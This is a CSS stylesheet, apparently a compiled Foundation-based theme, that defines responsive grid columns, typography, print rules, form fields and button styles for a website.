.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2.66667rem; }
  h2 { font-size: 1.88889rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 0.88889rem; }
  h5 { font-size: 0.77778rem; }
  h6 { font-size: 0.66667rem; } }

a { color: #cab044; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #b59c33; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #000; cursor: help; border-bottom: 1px dotted #000; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #000; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #000; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #000; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fff; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #000; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 1em 2.25em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #cab044; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #b39a33; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #cab044; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #a89130; color: #fff; }

.button.secondary { background-color: #777; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fff; }

.button.success { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert { background-color: #ec5840; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fff; }

.button.hollow { border: 1px solid #cab044; color: #cab044; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #695b1e; color: #695b1e; }

.button.hollow.primary { border: 1px solid #cab044; color: #cab044; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #695b1e; color: #695b1e; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

